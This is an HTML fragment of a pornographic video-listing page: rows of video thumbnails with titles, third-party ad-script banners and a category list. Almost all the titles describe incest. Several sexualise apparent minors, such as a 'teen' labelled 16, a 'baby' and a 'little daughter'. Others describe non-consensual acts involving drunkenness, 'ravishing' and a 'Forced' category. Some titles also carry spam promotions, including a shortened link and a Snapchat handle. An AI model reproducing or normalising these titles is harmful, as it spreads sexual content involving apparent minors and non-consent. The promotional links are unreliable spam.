                                    <li><i class="fa fa-eye"></i> 3:59</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640177621031/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10da082827" src="/thumbs/31/3824942640177621031_0.jpg" alt="Hot Japanese Asian Mom fucks her Son in Kitchen" width="300" height="225">
                                <p>Hot Japanese Asian Mom fucks her Son in Kitchen</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:08</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637573873192/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed103ed61e28" src="/thumbs/192/3824942637573873192_0.jpg" alt="son fucks drunk mother - MOTHERYES.COM" width="300" height="225">
                                <p>son fucks drunk mother - MOTHERYES.COM</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 20:44</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4255522902873655018/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3b0ea7888f52c6ea" src="/thumbs/18/4255522902873655018_0.jpg" alt="a brother punishing his sister can be rough and full of sounds of her pleasuring." width="300" height="225">
                                <p>a brother punishing his sister can be rough and full of sounds of her pleasuring.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/17798229638521349183/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="f700038ea2e4e43f" src="/thumbs/183/17798229638521349183_0.jpg" alt="Daddy,NO! Why did you cum in me?" width="300" height="225">
                                <p>Daddy,NO! Why did you cum in me?</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:36</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733169269420/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb97f12faac" src="/thumbs/420/2705852733169269420_0.jpg" alt="Sex in the family from the Bahamas" width="300" height="225">
                                <p>Sex in the family from the Bahamas</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:38</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3548419243729901296/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="313e848078ae56f0" src="/thumbs/296/3548419243729901296_0.jpg" alt="mum take virginity from her s." width="300" height="225">
                                <p>mum take virginity from her s.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:49</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/11956155118154671488/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="a5eccbbbc913e580" src="/thumbs/488/11956155118154671488_0.jpg" alt="insext now my sister is done 00706 - sex chronicles of a french family - incest brothers porn" width="300" height="225">
                                <p>insext now my sister is done 00706 - sex chronicles of a french family - incest brothers porn</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:34</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6042182411010653650/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="53da24e3d4673dd2" src="/thumbs/650/6042182411010653650_0.jpg" alt="family porn where two sisters explore their incestuous urges, including oral sex and anal." width="300" height="225">
                                <p>family porn where two sisters explore their incestuous urges, including oral sex and anal.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:56</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7596642199737702438/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="696cb1d4f91b9826" src="/thumbs/438/7596642199737702438_0.jpg" alt="incezt - brother fucking sister on couch incezt - family therapy part 2 porn - the family therapy porn" width="300" height="225">
                                <p>incezt - brother fucking sister on couch incezt - family therapy part 2 porn - the family therapy porn</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 13:21</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636639029402/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10071d889a" src="/thumbs/402/3824942636639029402_0.jpg" alt="Daughter her Mothers Breast" width="300" height="225">
                                <p>Daughter her Mothers Breast</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:10</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6897622536014764367/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5fb94726bde3994f" src="/thumbs/367/6897622536014764367_0.jpg" alt="taboo fuck with incredible blowjob scenes and real incest sex." width="300" height="225">
                                <p>taboo fuck with incredible blowjob scenes and real incest sex.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732552932472/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb95a566c78" src="/thumbs/472/2705852732552932472_0.v1567714260" alt="CUM4K Step Dad Cums Multiple Times Inside Step Daugter" width="300" height="225">
                                <p>CUM4K Step Dad Cums Multiple Times Inside Step Daugter</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:31</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2079904258292092494/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1cdd4de732528e4e" src="/thumbs/494/2079904258292092494_0.jpg" alt="insext father and son do the mother 01990 - incest porn mp4 download - a family affair 2 porn" width="300" height="225">
                                <p>insext father and son do the mother 01990 - incest porn mp4 download - a family affair 2 porn</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 24:37</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638768735334/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10860e4466" src="/thumbs/334/3824942638768735334_0.jpg" alt="Real Dad Fucking his Divorced Daughter" width="300" height="225">
                                <p>Real Dad Fucking his Divorced Daughter</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 9:52</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732468537124/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9554ea724" src="/thumbs/124/2705852732468537124_0.jpg" alt="Mom Gets Ravished" width="300" height="225">
                                <p>Mom Gets Ravished</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:27</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2230107809665216008/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1ef2ef3cbdeb6e08" src="/thumbs/8/2230107809665216008_0.jpg" alt="modern-day sins - bareback anal with friend's big dick helps her through tough times - interracial" width="300" height="225">
                                <p>modern-day sins - bareback anal with friend's big dick helps her through tough times - interracial</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 13:04</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13886952115661585652/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="c0b85d5f7ade3cf4" src="/thumbs/652/13886952115661585652_0.jpg" alt="incezt - proven real mom-son banned - mom daughter incest porn - hairy pussy female family members sex videos" width="300" height="225">
                                <p>incezt - proven real mom-son banned - mom daughter incest porn - hairy pussy female family members sex videos</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:05</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/16243735283744619463/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="e16d572d7513bbc7" src="/thumbs/463/16243735283744619463_0.jpg" alt="real incest from the russian family brings the best taboo porn. amateur and homemade sex featuring wives and girls. anal sex with rough blowjobs. 69 position with oral sex. boobs and ass and plenty of xxx to finish." width="300" height="225">
                                <p>real incest from the russian family brings the best taboo porn. amateur and homemade sex featuring wives and girls. anal sex with rough blowjobs. 69 position with oral sex. boobs and ass and plenty of xxx to finish.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639546845091/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10b46f47a3" src="/thumbs/91/3824942639546845091_0.jpg" alt="Fucking sister wet pussy on meth" width="300" height="225">
                                <p>Fucking sister wet pussy on meth</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:18</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734184240199/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9bb923447" src="/thumbs/199/2705852734184240199_0.jpg" alt="CUM IN MOM" width="300" height="225">
                                <p>CUM IN MOM</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:56</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1925996678832309743/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1aba83c66861c5ef" src="/thumbs/743/1925996678832309743_0.jpg" alt="Son Creampies Lonely Mom - Ashley Fires - Family Therapy - Preview" width="300" height="225">
                                <p>Son Creampies Lonely Mom - Ashley Fires - Family Therapy - Preview</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:17</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856895389673714/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7514c59a8f2" src="/thumbs/714/1892856895389673714_0.jpg" alt="Daddy Issues? #32 How to get good grades in School" width="300" height="225">
                                <p>Daddy Issues? #32 How to get good grades in School</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:50</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639057375594/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed109742916a" src="/thumbs/594/3824942639057375594_0.jpg" alt="cumming inside daughter" width="300" height="225">
                                <p>cumming inside daughter</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:50</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/17690034405374651921/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="f57fa090dccb6e11" src="/thumbs/921/17690034405374651921_0.jpg" alt="Father Decide To Teach His Sweet Little Daughter First Her Anal Lesson" width="300" height="225">
                                <p>Father Decide To Teach His Sweet Little Daughter First Her Anal Lesson</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 36:49</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639226681233/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a159f791" src="/thumbs/233/3824942639226681233_0.jpg" alt="Mon and Son (Real) Full amorefiliale.weebly.com" width="300" height="225">
                                <p>Mon and Son (Real) Full amorefiliale.weebly.com</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/866058413266875815/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="c04db89cd82b5a7" src="/thumbs/815/866058413266875815_0.jpg" alt="daughter fucks dad while grandpa fuck mom and sis next room" width="300" height="225">
                                <p>daughter fucks dad while grandpa fuck mom and sis next room</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:25</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/9838196686473252699/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="88884bc2e7a9cf5b" src="/thumbs/699/9838196686473252699_0.jpg" alt="Daddy creampies his baby." width="300" height="225">
                                <p>Daddy creampies his baby.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639468132948/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10afbe3a54" src="/thumbs/948/3824942639468132948_0.jpg" alt="Stepdad removes condom and creampies daughter watched by her twin! kinkycouple111" width="300" height="225">
                                <p>Stepdad removes condom and creampies daughter watched by her twin! kinkycouple111</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:35</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3871616439916359481/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="35babea3afc6ef39" src="/thumbs/481/3871616439916359481_0.jpg" alt="incezt - banned riding my son all night long - incest masturbation porn - mom son incest porn captioned" width="300" height="225">
                                <p>incezt - banned riding my son all night long - incest masturbation porn - mom son incest porn captioned</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 40:23</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856896390838776/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751880639f8" src="/thumbs/776/1892856896390838776_0.jpg" alt="Asian Mother and Son&#039;s friend do it when daddy is away" width="300" height="225">
                                <p>Asian Mother and Son&#039;s friend do it when daddy is away</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 9:04</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4313986691630968459/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3bde5c0a206d2e8b" src="/thumbs/459/4313986691630968459_0.jpg" alt="incezt - real mother and son homemade incezt  1  - ghardcore incest porn - family porn video free download" width="300" height="225">
                                <p>incezt - real mother and son homemade incezt  1  - ghardcore incest porn - family porn video free download</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:44</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856894706367410/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751239f3bb2" src="/thumbs/410/1892856894706367410_0.jpg" alt="REAL moment between mother and not her son" width="300" height="225">
                                <p>REAL moment between mother and not her son</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:53</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640046038514/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10d2305df2" src="/thumbs/514/3824942640046038514_0.jpg" alt="REAL TEEN BROTHER AND SISTER FUCK 16 - Add SNAPCHAT: &quot;TextFantasy&quot;" width="300" height="225">
                                <p>REAL TEEN BROTHER AND SISTER FUCK 16 - Add SNAPCHAT: &quot;TextFantasy&quot;</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:48</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640575466419/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10f1becbb3" src="/thumbs/419/3824942640575466419_0.jpg" alt="Bad Big Sister Babysits Little Brother - Jazmin Grey - Family Therapy" width="300" height="225">
                                <p>Bad Big Sister Babysits Little Brother - Jazmin Grey - Family Therapy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 18:43</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1882756127783010521/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a20e4b9133240d9" src="/thumbs/521/1882756127783010521_0.jpg" alt="Sucking Daddy he got cum all over MUST SEE https://goo.gl/vTJYMS" width="300" height="225">
                                <p>Sucking Daddy he got cum all over MUST SEE https://goo.gl/vTJYMS</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:46</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3807977838098340653/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="34d8a7ab10695b2d" src="/thumbs/653/3807977838098340653_0.jpg" alt="mom is addicted to her s. [THEMOM69.COM]" width="300" height="225">
                                <p>mom is addicted to her s. [THEMOM69.COM]</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 27:41</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/42939207154734062/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="988cfb3d6513ee" src="/thumbs/62/42939207154734062_0.jpg" alt="taboo homemade incest video featuring two wives with a cumshot finish." width="300" height="225">
                                <p>taboo homemade incest video featuring two wives with a cumshot finish.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 15:31</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639516686171/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10b2a3175b" src="/thumbs/171/3824942639516686171_0.jpg" alt="Father Catches Teen Daughters Experimenting - Family Therapy" width="300" height="225">
                                <p>Father Catches Teen Daughters Experimenting - Family Therapy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 24:03</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2071614942948877443/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1cbfdad091dbe483" src="/thumbs/443/2071614942948877443_0.jpg" alt="incezt - dad daughter homemade - family sex games with young teens videos - family guy peter and lois sex" width="300" height="225">
                                <p>incezt - dad daughter homemade - family sex games with young teens videos - family guy peter and lois sex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 9:38</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639279504734/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a47ffd5e" src="/thumbs/734/3824942639279504734_0.jpg" alt="DADDY4K. L&#039;adorabile Vanessa Shelby si avvicina al padre barbuto del suo ragazzo" width="300" height="225">
                                <p>DADDY4K. L&#039;adorabile Vanessa Shelby si avvicina al padre barbuto del suo ragazzo</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 9:17</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731155068275/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb90704b573" src="/thumbs/275/2705852731155068275_0.jpg" alt="Son fucked mom" width="300" height="225">
                                <p>Son fucked mom</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732640982395/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb95f95f57b" src="/thumbs/395/2705852732640982395_0.jpg" alt="Hairy mom gets creampie from neighbor" width="300" height="225">
                                <p>Hairy mom gets creampie from neighbor</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 14:47</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733184252866/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb97ff79bc2" src="/thumbs/866/2705852733184252866_0.jpg" alt="First Time with Mom" width="300" height="225">
                                <p>First Time with Mom</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:47</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482545385757494/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe25134035b36" src="/thumbs/494/1426482545385757494_0.jpg" alt="Stief Sohn erwischt Mutter und Tante und bekommt einen Fick" width="300" height="225">
                                <p>Stief Sohn erwischt Mutter und Tante und bekommt einen Fick</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637129975718/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed102460c7a6" src="/thumbs/718/3824942637129975718_0.jpg" alt="Fucking young teen pussy is the best" width="300" height="225">
                                <p>Fucking young teen pussy is the best</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:42</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636574264625/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1003414d31" src="/thumbs/625/3824942636574264625_0.jpg" alt="Little sister in white bikini doesn&#039;t want me to cum inside her" width="300" height="225">
                                <p>Little sister in white bikini doesn&#039;t want me to cum inside her</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 23:42</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6148647829704411574/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5554629fca8209b6" src="/thumbs/574/6148647829704411574_0.jpg" alt="insext brother and sister strip card game 01213 - top incest porn site - family sex video download" width="300" height="225">
                                <p>insext brother and sister strip card game 01213 - top incest porn site - family sex video download</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 29:30</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4987297632850206479/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="453670c5f32edf0f" src="/thumbs/479/4987297632850206479_0.jpg" alt="d. sister is hard fucked while s." width="300" height="225">
                                <p>d. sister is hard fucked while s.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:19</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
      
                    
                </div>
                
                
                
                
                
                <div class="more">
                    <a href="/en/index/popular/2/" target="_self"><i class="far fa-caret-square-right"></i></a>
                </div>
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
                
                
                <h2>All Categories</h2>
                
                
                
                <ul class="list-1">
                      
                    <li>
                        <a href="/en/category/6815845/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3920</span>
                            <i class="far fa-square"></i> Amateur
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6881381/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2684</span>
                            <i class="far fa-square"></i> Anal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6946917/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1217</span>
                            <i class="far fa-square"></i> Asian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7012453/Aunt/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 273</span>
                            <i class="far fa-square"></i> Aunt
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5671</span>
                            <i class="far fa-square"></i> Blowjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7143525/Brother/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1321</span>
                            <i class="far fa-square"></i> Brother
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 870</span>
                            <i class="far fa-square"></i> Brother Sister
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7340133/Couple/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 704</span>
                            <i class="far fa-square"></i> Couple
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 442</span>
                            <i class="far fa-square"></i> Cuckold
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7471205/Dad/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1546</span>
                            <i class="far fa-square"></i> Dad
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7536741/Daddy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4716</span>
                            <i class="far fa-square"></i> Daddy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7667813/Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2796</span>
                            <i class="far fa-square"></i> Daughter
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7733349/Drunk/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 95</span>
                            <i class="far fa-square"></i> Drunk
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/101/Family/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 15777</span>
                            <i class="far fa-square"></i> Family
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7798885/Father/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1002</span>
                            <i class="far fa-square"></i> Father
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 91</span>
                            <i class="far fa-square"></i> Father Daughter
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7929957/Father Son/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 98</span>
                            <i class="far fa-square"></i> Father Son
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7995493/First Time/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 911</span>
                            <i class="far fa-square"></i> First Time
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8061029/Forced/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1398</span>
                            <i class="far fa-square"></i> Forced
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 853</span>
                            <i class="far fa-square"></i> Grandpa
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8323173/Granny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1072</span>
                            <i class="far fa-square"></i> Granny
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 666</span>
                            <i class="far fa-square"></i> Group Sex
                        </a>
                    </li>                    
